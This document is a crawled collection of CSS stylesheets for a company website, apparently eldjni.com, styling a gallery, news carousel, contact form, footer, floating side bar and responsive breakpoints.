.gallery-thumbs .swiper-slide-thumb-active a img { filter: brightness(100);}

.gallery-thumbs .swiper-slide-thumb-active a {

  color: #0066B3;  color: #fff;

  background: #0066B3;

  padding-right: 100px;

  border-top-left-radius: 10px;

  border-bottom-left-radius: 10px;

  z-index: 9;}



.gallery-top {

  width:70%;

  float: left;

  padding-top: 20px;

}



.gallery-top {



  height: auto;

  margin: auto;



}

.gallery-top img { position: relative; z-index: 1;}

.gallery-top .ystxt {    position: absolute;

  z-index: 2;

  bottom: 0%;

  left: 0;

  width: 100%;

  background: rgba(0, 0, 0, .2);

  padding:40px 30px;

  color: #fff;

 }

 .gallery-top .ystxt b { font-size: 50px; display: block;}

 .gallery-top .ystxt strong { font-size: 42px; display: block; margin: 20px 0;}

 .gallery-top .ystxt p { font-size: 18px; }

 /* 新闻 */

 .news { margin-top: 50px; position: relative;}

.news_top{ display:flex; justify-content: space-between; align-items: stretch;}

.news_top .news_top_fr img{ transition: all 0.3s;}

.news_top:hover .news_top_fr img{transform: scale(1.1);}

.news_top .news_top_fl { width: 48%; border-bottom: 1px solid #dedede; }

.news_top .news_top_fl .news_item div { width: 100%;}

.news_top .news_top_fl .news_item { height: 100%; padding-bottom: 20px; align-content: space-between; flex-wrap: wrap;  display: flex;

  justify-content: space-between; }

.news_top .news_top_fl .news_item i{ display: block; font-weight: bold; font-size: 26px; text-transform: uppercase; color: #0066B3;}

.news_top .news_top_fl .news_item b { font-size: 28px; display: block; margin-bottom: 10px; font-weight: 500; color: #222222; }

.news_top .news_top_fl .news_item p{ margin-top: 20px; font-size: 18px; color:#666;}

.news_top .news_top_fl .news_item a { display: block; width: 100%; }

.news_top .news_top_fl .news_item a span { width: 30px; text-align: center; line-height: 30px; background: #0066B3; color: #fff; height: 30px; border-radius: 30px; }

.news_top .news_top_fl .news_item a:hover { color: #0066B3;}

.news_top .news_top_fl .news_item div a:hover b{ color: #0066B3; }

.news_top .news_top_fl b{ font-size: 20px;}

.news_top .news_top_fr { width: 48%; overflow: hidden;}

.news .swiper-container { position: static;}

.news_bottom { padding-bottom: 30px; margin-top: 20px;}

.news_bottom .swiper-slide {

  margin-top: 40px;



}



.news_bottom .swiper-slide span img {

  display: block;

  height: auto;

  margin-left: auto;

  margin-right: auto;

  max-width: 100%;



}

.news_bottom .swiper-slide a {

  border: 1px solid #dedede;

  display: block;

  margin:1px;

  position: relative;

  padding-bottom: 20px;

}





.news_bottom .swiper-slide a.hover-border-4::before,

.news_bottom .swiper-slide a.hover-border-4::after {

  position: absolute;

  content: "";

  width: 0%; height: 0%;

  opacity: 0;

  transition: width 0.2s linear, height 0.15s 0.2s ease-out, opacity 0s 0.35s;

}

.news_bottom .swiper-slide a.hover-border-4::before {

  position: absolute;

  content: "";

  bottom: 0; left: -1px;

  border-top: 1px solid rgb(0,102,179);

  border-left: 1px solid rgb(0,102,179);

}

.news_bottom .swiper-slide a.hover-border-4::after {

  position: absolute;

  content: "";

  top: 0; right: 0;

  border-bottom: 1px solid rgb(0,102,179);

  border-right: 1px solid rgb(0,102,179);

}

.news_bottom .swiper-slide a.hover-border-4:hover::before,

.news_bottom .swiper-slide a.hover-border-4:hover::after {

  width: 100%; height: 100%;

  position: absolute;

  content: "";

  opacity: 1;

  transition: width 0.2s 0.15s ease-out, height 0.15s ease-in, opacity 0s;   

}



.news_bottom .swiper-slide a:hover i{ color: #0066B3;}

.news_bottom .swiper-slide em {

  display: block;

  font-size: 18px;

  font-style: normal;

  padding: 10px 15px;

  color: #000;

  overflow: hidden;

  white-space: nowrap;

  text-overflow: ellipsis;

}

.news_bottom .swiper-slide i {

  padding: 10px 15px;

  color: #999;

  display: block;

}



.news_bottom .swiper-slide p {



  color: #666;

  line-height: 26px;

  font-size: 16px;

  padding: 0 15px;

  text-overflow: -o-ellipsis-lastline;

  overflow: hidden;

  text-overflow: ellipsis;

  display: -webkit-box;

  -webkit-line-clamp: 2;

  line-clamp: 2;

  -webkit-box-orient: vertical;



}



.news_bottom .swiper-slide:hover {

  box-shadow: 0 2px 16px 0 rgba(0, 78, 204, 0.1);



}



.news .swiper-button-next {

  position: absolute;

  top: 72%;

  right: 40px;

  border-radius: 20px;

  text-align: center;

  color: #666;

  background: #F4F4F4;

  cursor: pointer;

  overflow: hidden;

  z-index: 9;

  width: 40px;

  font-size: 20px;

  line-height: 40px;

  height: 40px;

  transition: all .5s ease;

  outline: none;

}



.news .swiper-button-prev {

  position: absolute;

  top:72%;

  left: 40px;

  border-radius: 20px;

  text-align: center;

  color: #666;

  background: #F4F4F4;

  cursor: pointer;

  overflow: hidden;

  z-index: 9;

  width: 40px;

  font-size: 20px;

  line-height: 40px;

  height: 40px;

  transition: all .5s ease;

  outline: none;

}



.news .swiper-button-prev:hover,

.news .swiper-button-next:hover {

  background: #0066B3;

  color: #fff;

}

.news .swiper-pagination {bottom: 0;}

/* 在线留言 */

.jiam { background:url(../images/lybg.jpg) no-repeat bottom ; background-size: cover; position: relative; z-index: 2; width: 100%; float: left;}

.jiameng  { margin: 40px auto; width: 70%; }

.jiameng form { align-items: center; display: flex; flex-wrap: wrap; justify-content:left;}

.jiameng form .zxlyyzm {}

.jiameng .indexcode { margin-left: 10px;}

.jiameng input[type=text] {

  width: calc(33.3% - 20px);

  padding: 12px 20px;

  margin: 8px 0;

  border-radius: 10px;

  display: inline-block;

  border: none;

  color: #fff;

  margin: 10px;

  outline: none;

  border-radius: 4px;

padding-left: 35px;

  box-sizing: border-box;

}

.jiameng input[type=submit] {

  width: 120px;

  background-color: #FF722F;

  color: #fff;

  padding: 12px 20px; margin-left: 15px;


  border: none;

  border-radius: 4px;

  cursor: pointer;

}

.jiameng .uname {

  background: rgba(255, 255, 255, .4) url(../images/fl-renyuan.png) no-repeat;

  background-position: 3px;

  padding-left: 10px;

}



.jiameng .uphone {

  background: rgba(255, 255, 255, .4) url(../images/dh.png) no-repeat;

  background-position: 3px;

  padding-left: 10px;

}
.jiameng .email {

  background: rgba(255, 255, 255, .4) url(../images/email-fill.png) no-repeat;

  background-position: 3px;

  padding-left: 10px;

}
.jiameng .country {

  background: rgba(255, 255, 255, .4) url(../images/chengshi.png) no-repeat;

  background-position: 3px;

  padding-left: 10px;

}
.jiameng .Company {

  background: rgba(255, 255, 255, .4) url(../images/Company.png) no-repeat;

  background-position: 3px;

  padding-left: 10px;

}
.jiameng .job {

  background: rgba(255, 255, 255, .4) url(../images/job.png) no-repeat;

  background-position: 3px;

  padding-left: 10px;

}
.jiameng .uaddress {

  background: rgba(255, 255, 255, .4) url(../images/dizhi.png) no-repeat;

  background-position: 3px;

  padding-left: 10px;

}



.jiameng .biaoti {

  background: rgba(255, 255, 255, .4) url(../images/a-zu1687.png) no-repeat;

  background-position: 3px;

  padding-left: 10px;

}

.jiameng .code {

  background: rgba(255, 255, 255, .4) url(../images/code.png) no-repeat;

  background-position: 5px;

  padding-left: 10px;

}

.jiameng input::placeholder {

  color: #fff;

}



.forminator-textarea::placeholder {

  color: #fff;

}



.forminator-textarea {

  width: calc(100% - 10px);

  display: inline-block;

  border: none;

  color: #fff;

  padding-top: 10px;

  margin: 10px;

  outline: none;

  border-radius: 4px;

  padding-left: 5px;

  box-sizing: border-box;

  background: rgba(255, 255, 255, .4) url(../images/a-zu1687.png) no-repeat top;

  background-position: 6px 6px;

  padding-left: 35px;



}

/*底部footer*/

.footer {

  background: url(../images/ftbg.jpg) no-repeat center;

  background-size: cover;

  padding: 50px 0;



}

.ft_tel {     

  font-size: 36px;

  color: #0066B3;

  font-family: impact;

  margin-top: 10px;

  margin-bottom: 20px;

  line-height: 60px;}

  .ft_tel img{ margin-right: 10px;}

.foot {

  padding-top: 60px;

  padding-bottom: 60px;

  display: flex;

  align-items: flex-start;

  justify-content: space-between;

}



.foot b {

  font-size: 22px;

  color: #fff;

  display: block;

  text-transform: uppercase;

  margin-bottom: 20px;

}



.foot span {

  color: #fff;

  font-size: 20px;

  font-weight: bold;

  padding-right: 9px;

}



.foot .ewm {

  text-align: center;

  margin-top: 15px;

}



.foot .ewm p {

  margin-top: 15px;

}



.foot .ft-nav .ft-nav-list {



  display: flex;

  align-items: flex-start;

  flex-wrap: wrap;

  color: #fff;

}



.ft-nav-list {

  display: flex;

  align-items: flex-start;

  justify-content: space-between;

  flex-wrap: nowrap;

  color: #fff;

}



.foot .ft-nav {

  width: 60%;

}





.foot .ft-nav .ft-nav-list dt {

  font-size: 18px;

  color: #fff;

  margin-bottom: 20px;

  font-weight: 500;



}



.foot .ft-nav .ft-nav-list dd {

  display: flex;

  align-items: flex-start;

  justify-content: space-between;

  flex-direction: column;

}



.foot .ft-nav .ft-nav-list dd a {

  color: #fff;

  display: block;

  margin-bottom: 10px;

  font-size: 14px;

}



.foot .ft-nav .ft-nav-list dd a:hover {

  color: #FF722F;

}



.foot .ft-nav .ft-nav-list dd p {

  color: #fff;

  display: block;

  margin-bottom: 10px;

  font-size: 14px;

}



.foot .ft-contact {

  width: 22%;

}

.ft-contact span { font-size: 14px; font-weight: normal; padding-left: 10px;}

.ft-ewm {

  padding-left: 2%;

}



.ft-ewm img {

  max-height: 100px;

}



.ft-ewm p {

  text-align: center;

  color: #fff;

  margin-top: 15px;

}



.foot .ft-contact p {

  width: 100%;

  color: #fff;

  margin-bottom: 10px;

  font-size: 16px;

}



.foot .ft-contact i {

  font-size: 18px;

  margin: 20px 0;

  color: #fff;

  font-weight: 700;

  display: block;

  width: 100%;

}



.copyright {

  padding-top: 30px;



  text-align: center;

  color: #fff;

  border-top: 1px solid rgba(255, 255, 255, .1);

}



.copyright a {

  color: #fff;

}





/*返回顶部*/

.fix-side {

	position: fixed;

	right: 0px;

	bottom: 50px;

	width: 80px;

	z-index: 2000;

}



.fix-side li {



	width: 80px;

	height: 80px;

  margin: 4px 0;

  border-radius: 5px;



	background-color: #0066B3;

}

.fix-side li:hover {

	background-color: #0066B3;

}



.fix-side .gzh {

	position: relative;

	width: 80px;

	text-align: center;

}



.fix-side .gzh .show {

	width:80px;



	color: #fff;

	cursor: pointer;

}



.fix-side .gzh:hover .box {

	display: block;

}

.fix-side .gzh:hover .box2 {

	display: block;

}

.fix-side .gzh .box2 {

	display: none;

	position: absolute;

	left: -120px;

	bottom: 0;

	width: 120px;

  line-height: 80px;

	height: 80px;

  font-size: 18px;

	color: #333;

	background-color: #f9f9f9;

	border: solid 1px #e5e5e5;

	border-right: none;

	box-sizing: border-box;

}

.fix-side .gzh:hover .box2 p{ color: #333;}

.fix-side .gzh .box {

	display: none;

	position: absolute;

	left: -150px;

	bottom: 0;

	width: 150px;

	height: 160px;

	color: #fff;

	background-color: #fff;

	border: solid 1px #e5e5e5;

	border-right: none;

	box-sizing: border-box;

}



.fix-side .gzh .box img {

	margin-top: 15px;

	width: 100px;

	height: 100px;

}

.fix-side .gzh .box p {

	color: #666;

}

.fix-side p {

	margin-top: 10px;

	color: #fff;

}



.fix-side li a {

	display: block;

	text-align: center;

	width: 100%;

	height: 100%;

	color: #fff;

}



.fix-side li img {

	width: 30px;

  margin-top: 10px;

}



.fix-side .return {

	border-bottom: none;

	transform: scaleY(0);

	transition: 0.5s;

	background-color: #999;

}



.fix-side .active {

	transform: scale(1);

}



/* 内页外贸网站 */

--- FILE ---
content_type: text/css
request_url: http://www.eldjni.com/cms/zh_css/media.css
body_size: 2702
content:
@media (max-width:1920px){.container{max-width:1680px!important}
}
@media (min-width:1921px){.container{max-width:1780px}
}
@media (max-width:1920px){.container{max-width:1680px}
}
@media (max-width:1680px){.container{max-width:1320px}
.btn-prev{left:3%}
.btn-next{right:3%}
.ft_tel{ font-size: 30px;}

}
@media screen and (max-width:1440px){.container{max-width:1280px}
.product .pro_fr { top:0}
.gallery-thumbs .swiper-slide a {
  padding-top: 22px ;
  padding-right: 55px;
    padding-bottom: 22px ;
}
.ft_tel{ font-size: 24px;}
.gallery-thumbs .swiper-slide-thumb-active a:before{ width: 55px;}
.gallery-thumbs .swiper-slide a:hover {
      padding-right: 50px;
}
.news_top{ align-items: center;}
.top_box .name{ font-size: 30px!important;}
}
@media screen and (max-width:1280px){.container{max-width:1200px}
.banner_txt b{display:block;font-size:32px;color:#fff;margin:20px 0;text-shadow:none;padding-left:5%}
.banner_txt span{padding-left:5%}
.main_title .fs48,.main_title .fs40,.gallery-top .ystxt strong{ font-size: 34px; margin-bottom: 10px;}
.top-box .logo {
  flex: 1;
}
.tel{ display: none;}
.gallery-top {
  width: 67%;
}
.product{ width: 38%;}
.gallery-thumbs{ margin-top: 0;}
    .gallery-thumbs .swiper-slide a {
        padding-top: 15px;
        padding-right: 55px;
        padding-bottom: 15px;
        font-size: 18px;
    }
}
@media screen and (max-width:1024px){.container{max-width:1000px}
#thumbs{width:100%;margin-top:30px;position:relative}
.top-box .logo img{max-height:47px}
}
@media screen and (max-width:990px){
  .mt-3 .col-md-6{ margin-bottom: 10px;}
  .col-md-7{ width: 100% !important;}
  .col-sm-3{ width: 100%; max-width: 100%;flex: auto;}
  .what__item{ height: auto !important; padding: 1% !important; margin-bottom: 10px;}
  .team-box{width:calc(50% - 20px);margin:10px}
.team-box .team-content span i{display:none}
.team-box .team-content span{width:100%;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;padding:0 10px 4px 10px}
.tel{display:none}
.content_four .our_p .txt{width:68%;padding-left: 2%;}
.content_four .our_p .tu{ width: 28%}
.content_four li{width:100%}
.content_four .our_p{padding:20px 40px}
.content_four .our_p .tu i{width:auto;height:auto}
.content_four .our_p .tu i img{width:80%}
.content_four .our_p .tu i:after{width:80%}
.ppch .container{display:inline-block}
.ppch_item{width:100%}
.spux_box{width:100%}
.spux{ margin-top: 30px;}
.ppch_item ul li{width:calc(50% - 20px); margin: 10px;}
.sp_cont{ width:calc(50% - 20px); margin: 10px; height: auto;}
.sp_wrap{ flex-direction: row; align-items: stretch;}
.ppch_item .main_title,.spux_box .main_title{ height: auto; text-align: center!important;}
.culture{align-items: stretch;}
.about ul li .counter{ font-size: 40px;}
.team-box .team-content{ padding-bottom: 20px;}
.about ul{ justify-content: flex-start;}
.about ul li{ margin-top: 0; background: #f7f7f7; padding:15px 10px ; width: calc(33.33% - 20px); justify-content: center; margin: 10px;}
.about ul{ flex-wrap: wrap;}
.sp_item p span{margin-bottom:10px;display:inline-table}
.jyln{padding:20px 20px;flex: 1;}
.jyln a{text-align:center}
.jyln b{text-align:center}
.jyln p{text-align:center}
.ab_box{display:inline-grid}
.foot{padding-top:20px;padding-bottom:20px}
.foot .ft-nav{display:none}
.foot .ft-contact{width:100%}
.ft-ewm{display:none}
.jiameng{width:100%}
.jiameng input[type=text]{width:calc(50% - 20px)}
.fix-side{display:none}
.back-to-top{display:none!important}
.language{display:none}
#header.header-transparent{background:#fff}
#header{height:70px}
#banner{margin-top:70px}
.top-box .logo{justify-content:flex-start;height:70px}
.top-box .logo img{max-height:55px}
.top-box .logo .logo-tu1{display:none}
.top-box .logo .logo-tu2{display:block}
#banner .swiper-button{display:none}
#banner .swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px}
#banner .swiper-slide .pcimg{display:none!important}
#banner .swiper-slide .mobimg{display:block!important}
.product{ width: 100%; position: relative;}
.product .pro_fr{ right: 0; position: relative;}
.product .pro_fr .main_title strong ,.product .pro_fr .main_title em{ text-align: center!important;}
.gallery-thumbs .swiper-slide {
    width: calc(25% - 10px) !important;
    cursor: pointer;
}
.product .swiper-wrapper{ flex-wrap: wrap; flex-direction: row;}
.gallery-thumbs .swiper-slide a{  padding: 10px;text-align: center; display: flex; justify-content: center;  flex-direction: column;}
.gallery-thumbs .swiper-slide-thumb-active a:before{ display: none;}
.gallery-thumbs .swiper-slide a img{ margin: 10px auto; height: auto;  width: 52px; }
.gallery-thumbs .swiper-slide a:before{ display: none;}
.gallery-thumbs .swiper-slide-thumb-active a{  border-radius: 10px;}
.gallery-thumbs .swiper-slide a:hover:before{ display: none;}
.product .swiper-container{ margin-top: 40px;}
.product{ padding: 0;}
.gallery-top{ width: 100%;}
.gallery-thumbs .swiper-slide a:hover {

  padding-right: 0px;

}
   .main_title .fs48, .main_title .fs40, .gallery-top .ystxt strong{ font-size: 28px;}
   .gallery-top .ystxt b{ font-size: 32px;}
   .gallery-top .ystxt {
    position: relative;
    z-index: 2;
    bottom: 0%;
    left: 0;
    width: 100%;
    background:#f7f7f7;
    padding: 20px;
    color: #333;
}
.gallery-top .ystxt strong{ margin-top: 0;}
.gallery-top .ystxt b{ display: none;}
.pad-80{ padding: 50px 0;}
.news_top{ flex-direction: column;}
.news_top .news_top_fl,.news_top .news_top_fr{ width: 100%;}
.news_top .news_top_fl .news_item b,.news_top .news_top_fl .news_item b{ font-size: 20px;}
.news_bottom{ margin-top: 0;}
.home-one ul li .bt{ font-size: 18px;}
}
@media screen and (max-width:768px){#header{height:60px}
#banner{margin-top:60px}
.top-box .logo{justify-content:flex-start;height:60px}
.top-box .logo img{max-height:45px}
.mobile-nav-toggle{top:5px}
}
@media screen and (max-width:640px){#banner .swiper-slide .container{position:absolute;left:0;right:0;top:26%;bottom:0;margin:0 auto}
.banner-slide-content .title{font-size:16px;line-height:28px;font-weight:500;color:#fff;display:block;margin-bottom:10px}
.banner-slide-content p{font-size:14px;font-family:Poppins,sans-serif;color:#fff}
.banner_txt b{font-size:20px}
.banner_txt span{font-size:14px}
.main_title p b{font-size:26px}
.main_title .fs48, .main_title .fs40, .gallery-top .ystxt strong,.content_four .our_block b {
 font-size: 22px;}
 .content_four .our_box{ padding: 15px;}
     .content_four .our_p {
        padding: 10px 33px;
    }
    .ppch_item ul li b,.sp_item b{ font-size: 20px;}
    .ppch_item ul li,.sp_cont{ padding: 15px;}
    .ppch_item ul img, .sp_item img{ height: 42px;width: auto;}

    .sp_item p{ margin-bottom: 0;}
    .about ul li .counter{ font-size: 28px;}
   .ho_item .list{ margin:15px 10px;}
   .main_title em{ padding: 0 10px; font-size: 16px;}
}
@media screen and (max-width:480px){#header{height:50px}
#banner{margin-top:50px}
.top-box .logo{justify-content:flex-start;height:50px}
.top-box .logo img{max-height:32px}
.mobile-nav-toggle{top:0}
    .ppch_item ul li {
        width: 100%;
        margin: 10px 0;
    }
    .sp_wrap{ margin-top: 10px; height: auto; flex-wrap: wrap;} 
        .sp_cont {
        width: 100%;
        margin: 10px 0;
        height: auto;
    }
        .jyln {
        padding:15px;
        margin: 10px 0;
        width: 100%;
        flex: auto;
    }
    .culture{ flex-wrap: wrap;}
    .about ul li .counter,.about ul li .text{ font-size: 20px;}
    .about ul li span{ font-size: 14px;}
        .about ul li {
        margin-top: 0;
        background: #f7f7f7;
        padding:  10px;
        width: calc(33.33% - 10px);
        justify-content: center;
        margin: 5px;
    }
    .ho_item{ margin: 10px 0;}
  .team-box .team-content p{
    padding: 10px;
    font-size: 15px;
  }
  .gallery-thumbs .swiper-slide {
        width: calc(50% - 10px) !important;
        cursor: pointer;
    }
    .news_bottom .swiper-slide em{ font-size: 16px;}
    .news_bottom .swiper-slide p{ font-size: 14px; line-height: 24px;}
}


--- FILE ---
content_type: text/css
request_url: http://www.eldjni.com/cms/zh_css/main.css
body_size: 27477
content:
@charset "utf-8";.clear{width:100%;display:block;clear:both;float:left}
.pcnone{display:none}
.inbanner{position:relative}
.inbanner img{ width: 100%;}
.inbanner .top_box{position:absolute;background:rgba(0,0,0,.2);left:0;right:0;margin:0 auto;padding:20px 0;bottom:0;width:100%}
.inbanner .top_box .container{position:relative}
.top_box .name{width:30%;font-size:42px;color:#fff;position:relative}
.shadow-dark{box-shadow:0 0 10px rgba(0,0,0,.15)}
.subnav{justify-content:center}
.subnav a{font-size:16px;display:block;position:relative;line-height:90px;margin-right:5vw;white-space:nowrap}
.subnav a::after{width:100%;height:2px;background-color:#0066b3;position:absolute;left:0;bottom:-1px;display:block;content:'';transition:all .36s;transform:scale(0,1);-webkit-transition:all .36s;-moz-transition:all .36s;-ms-transition:all .36s;-o-transition:all .36s;-webkit-transform:scale(0,1);-moz-transform:scale(0,1);-ms-transform:scale(0,1);-o-transform:scale(0,1)}
.subnav a.on,.subnav a:hover{color:#0066b3;font-weight:700}
.subnav a.on::after,.subnav a:hover::after{transform:scale(1,1);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1)}
.mod_bord_ul{display:flex;align-items:center;margin-top:15px}
.mod_bord_li img{width:22px;margin-bottom:2px}
.mod_bord_li{font-size:16px;line-height:1.5;color:#fff;transition:all .36s}
.mod_bord_li{padding-left:36px;position:relative}
.mod_bord_li:hover{color:#b2c600}
.mod_bord_ul .mod_bord_li::after{position:absolute;right:-36px;top:10px;content:'';width:26px;height:26px;background:url(../images/jtxy.png) no-repeat}
.mod_bord_ul .mod_bord_li:first-child{padding-right:5px}
.mod_bord_ul .mod_bord_li:first-child,.mod_bord_ul .mod_bord_li:nth-child(2){padding-left:0!important}
.mod_bord_ul .mod_bord_li:first-child::after,.mod_bord_ul .mod_bord_li:last-child::after{background:0 0}
.mod_bord_ul span{color:#fff;padding-left:36px;font-size:16px;line-height:1.5}


@media (max-width:900px){.wapblock{display:block}
.wapnone{display:none}
.pcnone{display:block}
.top_box .name{display:none}
.shadow-dark{display:none}
.inbanner .top_box{padding:10px 0}
.mod_bord_ul{margin-top:0;display:flow-root}
.home-one ul li .bt{ font-size: 18px;}
}
.container{margin:0 auto}
.navpost a:hover{color:#0066b3}
.innerrtitle{width:100%;height:50px;line-height:50px;background:rgba(241,242,244,.7);overflow:hidden;margin-bottom:15px}
.links{width:100%;height:auto;background:#0066b3;clear:both;float:left;padding:10px 0}
.links ul{padding:0 8vw;height:auto;margin:0 auto;clear:both}
.links ul li{float:left;margin:0;color:#fff;line-height:23px}
.links ul li a{color:#fff;padding:0 8px;font-size:14px;line-height:23px;display:inline-block}
.links ul li a:hover{color:#fff;text-decoration:none}
.inban{position:relative}
.inban img{width:100%}
.intxt{font-size:36px;position:absolute;width:100%;left:0;display:flex;align-items:center;justify-content:flex-start;right:0;top:0;color:#fff;height:100%;background:rgb(0 0 0 / 5%);z-index:2}
.ny_tab{margin-bottom:25px;background-color:#f6f6f6}
.ny_tab ul{display:flex;align-items:center;justify-content:center}
.ny_tab ul li{position:relative;font-size:15px;flex:1;text-align:center}
.ny_tab ul li a{position:relative;color:#333;display:block;padding:25px 35px}
.ny_tab ul li::after{content:"";position:absolute;right:0;top:50%;transform:translate(-50%,-50%);height:16%;width:1px}
.ny_tab ul li a::before{content:"";position:absolute;left:0;bottom:0;width:0;transition:.5s}
.ny_tab ul li:last-child::after{display:none}
.ny_tab ul li a:hover,.nypagenav ul li.on a{color:#fff;background:#0066b3}
.ny_tab ul li .aa{color:#fff;background:#0066b3}
.ny_tab ul li .aa::before{content:"";position:absolute;left:0;bottom:0;width:100%;transition:.5s}
.ny_tab ul li:hover a::before{width:100%}

@media (max-width:780px){.ny_tab{display:none}
}
.pro_re{width:100%;float:left;margin-top:30px}
.pro_re ul{display:flex;align-items:stretch;flex-wrap:wrap}
.pro_re ul li{width:23%;float:left;margin:1%;overflow:hidden;box-shadow:0 0 10px 0 #ccc;border-radius:0;background:#fff}
.pro_re ul li a{justify-content:space-between;align-items:center;flex-direction:column;height:100%}
.pro_re ul li .img{display:flex;align-items:center;justify-content:center;overflow:hidden}
.pro_re ul li .img img{width:100%;display:block;transition:.5s ease-in}
.pro_re ul li p{flex-wrap:wrap;flex-direction:row;background-color:#f5f5f5;padding:5px 10px;text-align:left;transition:all ease .5s;font-weight:700;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.pro_re ul li .zi{width:100%;font-weight:400;text-align:left;font-size:16px}
.pro_re ul li:hover p{color:#0066b3}
.pro_re ul li:hover img{transform:scale(1.1,1.1)}
.pro_res{width:100%;float:left;margin-top:25px}
.pro_res ul{display:flex;align-items:stretch;flex-wrap:wrap}
.pro_res ul li{width:23%;float:left;margin:1%;overflow:hidden;box-shadow:0 0 10px 0 #ccc;border-radius:0;background:#fff}
.pro_res ul li a{display:flex;justify-content:space-between;align-items:center;flex-direction:column;height:100%}
.pro_res ul li .img{display:flex;height:100%;align-items:center;justify-content:center;overflow:hidden}
.pro_res ul li .img img{width:100%;display:block;transition:.5s ease-in}
.pro_res ul li p{flex-wrap:wrap;flex-direction:row;width:100%;padding:25px 30px;text-align:center;transition:all ease .5s;cursor:auto;color:#333;font-size:16px;font-weight:700}
.pro_res ul li:hover img{transform:scale(1.1,1.1)}
.pro_reyj{width:100%;float:left;margin-top:30px}
.pro_reyj ul{display:flex;align-items:stretch;flex-wrap:wrap}
.pro_reyj ul li{width:23%;float:left;margin:1%;overflow:hidden;box-shadow:0 0 10px 0 #ccc;border-radius:0;background:#fff}
.pro_reyj ul li a{justify-content:space-between;align-items:center;flex-direction:column;height:100%}
.pro_reyj ul li .img{display:flex;align-items:center;justify-content:center;overflow:hidden}
.pro_reyj ul li .img img{width:100%;display:block;transition:.5s ease-in}
.pro_reyj ul li:hover img{transform:scale(1.1,1.1)}
.pro_reyj .yj_info{background:#f6f6f6;padding:10px;min-height:175px;border-bottom:1px solid #0066b3}
.pro_reyj .yj_info b{display:block;padding:10px;font-size:18px;text-align:center}
.pro_reyj .yj_info p{font-size:15px;padding:5px;color:#333}
.pro_reyj .yj_info p i{color:#0066b3}
.pro_reyj .title{position:absolute;transform:rotate(90deg);transform-origin:left top;left:-3px;font-size:11px;color:#666}
.pro_reyj a:hover .yj_info b{color:#0066b3}
@media (max-width:780px){.pro_re ul li{width:48%}
.pro_res ul li{width:48%}
.pro_reyj ul li{width:98%}
.pro_res ul li p{padding:9px 10px}
}
.newsfrhz ul{width:100%;overflow:hidden;display:flex;flex-wrap:wrap;margin-top:35px}
.newsfrhz ul li{margin:15px;width:calc((100% / 5) - 30px);border-radius:10px;transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;box-shadow:0 0 10px rgb(0 0 0 / 10%);display:grid;align-content:center;justify-content:center;overflow:hidden}
.newsfrhz ul li a{display:flex}
.newsfrhz ul li a:hover img{transform:scale(1.1,1.1)}
@media (max-width:780px){.newsfrhz ul li{width:calc((100% / 2) - 10px);margin:5px}
}
.pagenum{margin:20px auto;padding:10px 0;text-align:center;width:100%;float:left}
.pagenum ul{display:inline-block}
.pagenum ul li{float:left;list-style:none;margin:5px 0;padding-right:10px}
.pagenum ul li a{display:block;padding:3px 8px;text-align:center;color:#666;font-size:14px;text-decoration:none;background:#f4f4f4}
.pagenum ul li a:hover{background:#0066b3;color:#fff}
.pagenum ul li a.selected{color:#fff;background:#0066b3}
.strwid{width:50%;font-size:20px;float:left}
.join_rczp{margin:20px 0;width:100%;float:left}
.join_rczp h1{text-align:left;padding-top:20px;font-size:26px;color:#333;padding-left:50px}
.join_rczp_list li{display:block;background:#f9f9f9;height:80px;line-height:80px;border-bottom:1px dashed #ccc;margin:10px 0}
.join_rczp_list li strong{font-size:16px;font-weight:400;width:16.6%;display:block;float:left;text-align:center}
.join_rczp_list .strwid span{padding:2px 7px;margin-left:20px;border-radius:4px;border:1px solid #0066b3;color:#0066b3;font-size:14px;line-height:16px;font-weight:400;margin-right:10%}
.join_rczp_list li i{font-size:24px;font-weight:400;color:#999;float:right;padding-right:50px}
.join_rczp_list .zp-content div{margin-left:60px}
.join_rczp_list li:hover{cursor:pointer}
.zp-con{padding:20px;display:none;line-height:32px;font-size:16px;color:#666;text-align:justify;background:#eee;width:100%;float:left}
@media (max-width:740px){.strwid{width:calc(100% - 100px);font-size:18px;float:left;margin-bottom:10px}
.join_rczp_list li b strong{padding:0 4% 0 0;font-size:16px;font-weight:400}
.join_rczp_list .strwid span{display:none}
}
.inrrctainer{width:100%;height:auto;line-height:200%;float:left;padding:0 10px}
.inrrctainer_l{width:45%;float:left}
.inrrctainer_l p{line-height:150%;padding:10px 0}
.inrrctainer_r{width:48%;float:right}
.main_titlee{margin:20px 0;font-size:26px;margin-bottom:15px}
.main_titlee em{font-size:18px;font-style:normal;font-weight:500;color:#333;display:block;text-align:center}
.main_titlee i{font-weight:400;font-size:26px;padding:0 6px}
.main_titlee strong{font-size:34px;font-weight:700;display:block;margin-bottom:10px;text-align:center}
.shebbg{background:#f6f6f6;width:100%;float:left;margin-top:15px}
#case{position:relative}
#case .swiper-container{padding-bottom:60px;margin-top:30px}
#case .swiper-slide{background:#fff;position:relative}
#case .swiper-slide img{display:block;width:100%;transition:all .3s}
#case .swiper-slide a{display:block;overflow:hidden}
#case .swiper-slide a:hover img{transform:scale(1.05)}
#case .swiper-slide a{display:block}
#case .swiper-slide p{text-align:center;color:#636363;font-size:20px;margin-top:20px}
#case .swiper-pagination{width:100%;bottom:20px}
#case .swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px;border:3px solid #ccc;background:#ccc;width:10px;height:10px;opacity:1}
#case .swiper-pagination-bullets .swiper-pagination-bullet-active{border:3px solid #0066b3;background:#0066b3}
.main_titlee .m_p1{font-size:22px;color:#0066b3;font-weight:700;margin-bottom:20px}
.main_titlee .m_p3{font-size:18px;color:#000;margin-bottom:30px}
.in-product_txt{overflow:hidden;float:left;overflow:hidden;font-size:16px;line-height:200%;font-weight:300}
.in-product_txt h1{font-size:28px;font-weight:700}
.in-product_tu{width:45%;overflow:hidden;float:right;align-content:center;display:grid;background:#f6f6f6}
@media (max-width:980px){.in-product{display:block}
.in-product_txt{width:100%;overflow:hidden;float:left;padding:65px 20px;height:auto}
.in-product_tu{width:100%;overflow:hidden;float:right;height:auto}
.main_titlee .m_p1{font-size:18px;margin-bottom:15px}
}
.in-product_txt span{display:block;margin-top:30px;transition:all .3s}
